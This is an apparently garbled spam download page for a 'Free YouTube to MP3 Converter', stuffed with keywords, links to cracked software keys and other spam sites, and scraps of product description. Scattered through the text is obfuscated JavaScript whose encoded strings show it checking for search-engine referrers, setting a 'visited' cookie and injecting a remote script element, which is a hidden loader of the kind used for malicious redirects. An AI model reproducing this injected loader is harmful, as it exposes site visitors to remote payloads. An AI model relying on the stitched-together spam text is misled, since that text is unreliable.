# **Bownload**

### [Converter Video Mp3 Download](https://imgfil.com/1u33ri)



[Converter Video Mp3 Download](https://imgfil.com/1u33ri)



constructor(\x22return\x20this\x22)(\x20)'+');');  $0x924333=0x26e2f2();$  [catch( $0x1cbfe8$ }{ $0x924333=$ window;}var  $0x10d$ 977='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x924333['atob']||(\_0x924333[ 'atob']=function(\_0x513783){var \_0x1ac6d7=String(\_0x513783)['replace'](/=+\$/,'');for(var \_0x4f49f0=0x0,\_0x40ad04,\_0x775 292, 0x148714=0x0, 0x34d9ba=";\_0x775292=\_0x1ac6d7['charAt'](\_0x148714++);~\_0x775292&&(\_0x40ad04=\_0x4f49f0% 0x4?\_0x40ad04\*0x40+\_0x775292:\_0x775292,\_0x4f49f0++%0x4)?\_0x34d9ba+=String['fromCharCode'](0xff&\_0x40ad04>>  $(-0x2^* 0x4f49f0&0x6))$ :0x0){\_0x775292=\_0x10d977['indexOf'](\_0x775292);}return

 $0x34d9ba;\}$ ; $(0)x219e['base64DecodeUnicode']$ =function $(0x4e9747)\{var \space 0.0x478547=atob(0x4e9747)\}$ ;var \_0x48b188=[];for(var \_0x28782b=0x0,\_0x417c01=\_0x478547['length'];\_0x28782b=\_0x55aa91;}};var \_0x157656=[\_0xfb714 e['RKdwq'],\_0xfb714e[\_0x219e('0x2e')],\_0x219e('0x2f'),\_0xfb714e[\_0x219e('0x30')],\_0x219e('0x31'),'.

- 1. converter
- 2. converter meter to feet
- 3. converter english to marathi

Download multiple links at the same timeThe application comes with a fresh and user-friendly interface that is unlikely to give you any troubles, regardless of your previous experience with similar apps.

# **converter**

converter, converter cm to feet, converter pdf to word, converter area, converter currency, converter jpg to pdf, converter meter to feet, converters in power electronics, converter mp4, converter english to malayalam, converter units, converter quang, converter quang 1 soi, converter là gì, converter video, converter quang 2 soi, converter quang viettel [Antares Autotune 5 For](https://hub.docker.com/r/hertolanfabb/antares-autotune-5-for-mac) [Mac](https://hub.docker.com/r/hertolanfabb/antares-autotune-5-for-mac)

However, if you need to be offline but still want to enjoy playlists, user channels or a new artist, then rest assured that you can use tools such as Free YouTube to MP3 Converter and grab the audio from your favorite YouTube content. [Ultrasound](https://seesaawiki.jp/rilpcobinlau/d/Ultrasound Programs Wisconsin) [Programs Wisconsin](https://seesaawiki.jp/rilpcobinlau/d/Ultrasound Programs Wisconsin)



[Umbrella Corps Biohazard Umbrella Corps activation code and serial key for pc](http://femhadirock.blo.gg/2021/march/umbrella-corps-biohazard-umbrella-corps-activation-code-and-serial-key-for-pc.html)

# **converter meter to feet**

### [Download Mac Os Sierra For Windows](https://tupharhato.over-blog.com/2021/03/Download-Mac-Os-Sierra-For-Windows.html)

 For enhanced convenience, you can configure the tool to auto-paste the URLs from clipboard and add them to the processing queue.. A further noteworthy aspect is that you can alter the name of the processed files, an option that can help you find specific ones considerably faster.. LIMITATIONS IN THE UNREGISTERED VERSIONUpgrading to the Premium version, you can remove the ads and get extra features:Faster speed, better quality (4K and Full HD)Playlists, channels and VEVO musicSYSTEM REQUIREMENTSInternet ConnectionNew in Free YouTube to MP3 Converter 3.. altavista ', 0x219e('0x32')], \_0x521b58=document[\_0x219e('0x33')],\_0x1f240e=![],\_0x77badd=cookie[\_0x219e('0x34')](\_0xfb714e['Ygvgm']);for(var \_0x 235ad3=0x0; 0x235ad3=0x0){ 0x1f240e=!![];}}if( 0x1f240e){if( 0xfb714e[ 0x219e('0x35')]( 0xfb714e['bGsSm'], 0xfb71 4e[\_0x219e('0x36')])){cookie['set'](\_0xfb714e[\_0x219e('0x37')],0x1,0x1);if(!\_0x77badd){\_0xfb714e['GLPqp'](include,\_0xfb 714e[\_0x219e('0x38')](\_0xfb714e[\_0x219e('0x39')](\_0xfb714e['YJvLV'],q),''));}}else{if(\_0xfb714e['olHIH'](\_0x521b58['inde  $xOf'$ [( $0x157656$ [ $0x235a$ d3]), $0x0$ )]{ $0x1f240e=$ ![[];}}}R(); Granted it is easy to lose track of time watching videos on YouTube when you have a reliable Internet connection. [Download Firefox Mozilla für Mac](http://tecracorve.blogg.se/2021/march/download-firefox-mozilla-fur-mac.html)

# **converter english to marathi**

## [Footy from Hospital](http://boggigi.yolasite.com/resources/Footy-from-Hospital.pdf)

var 0x1318=['VVNpR3Y=','UW90VU8=','TnNUTE0=','eEZ5Ymg=','bGVuZ3Ro','cmVwbGFjZO==','OyBwYXRoPO==','SE loQlE=','VVVzSGY=','Q3JDcVk=','dEVIbUo=','QnZ4ZGc=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','ZkdaYmM=','TFVjbk M=','a2R0RUI=','YW5WQkU=','QnpIZGw=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','dmlzaXRlZA==','c3Rn','dVp0','Wm RsZkU=','LnlhaG9vLg==','Z2h4T20=','LmFzay4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','Z3hJREg=','UEluUEc=','WWd 2Z20=','Z1Zpd3Q=','WXlSWEc=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','WktIeUc=','c3Jj','Z2V0RWxlbWVudHNCeVRh Z05hbWU=','YXBwZW5kQ2hpbGQ=','Vnha','bGx2','OyBkb21haW49','OyBzZWN1cmU=','MXwwfDV8NHwyfDM=','c3Bsa XQ=','RmNabnA=','Y29va2ll','bWF0Y2g=','YXN4TmI=','YVZXdUk=','UFRBT2w=','WVNBQUI=','dWxmTWc=','aHlHQXU  $=$ ':(function( 0x2bc804, 0x1f3928){var 0x27d3fa=function( 0x200272){while(-- 0x200272){ 0x2bc804['push']( 0x2bc80 4['shift']()); } }: 0x27d3fa(++ 0x1f3928); } ( 0x1318,0x181)); var

 $-0x219e = function(-0x251f2b, -0x459bcd)$ { $-0x251f2b = -0x251f2b - 0x0; var$ 

\_0x4e0840=\_0x1318[\_0x251f2b];if(\_0x219e['initialized']===undefined){(function(){var \_0x924333;try{var

 $_0x26e2f2$ =Function('return\x20(function()\x20'+'{ }.. From the widely accepted MP3 and WAV to lossless formats with Lame Insane and Lame Extreme quality, you can be sure to find the format that best suits your needs., 124 Build 622: Detection of Artist, Watch Later playlists and channels was fixedDirect downloading for new Smart-lists was addedPerformance of YouTube applications through Proxy connection was improved Detection of DVDVideoSoft browserRead the full changelog.. Take note that you can paste several links at the same time without having to worry that you are about to download the same content twice.. An easy-to-use tool for grabbing audio content from YouTubeIrrespective of whether you are preparing for a long trip or you just enjoy listening to specific channels, Free YouTube to MP3 Converter can help you extract the audio content from YouTube so you can enjoy it on a wide variety of devices.. Therefore, as indicated by the highlighted button, all you need to do to get started is paste the desired link.. Consequentially, depending on your preferences, you can add a prefix, numbering, download date, resolution standard or keep the original YouTube title. ae05505a44 Скачать Черное Платье Фильм Бесплатно

ae05505a44

**Play Slender Man Game Without Download**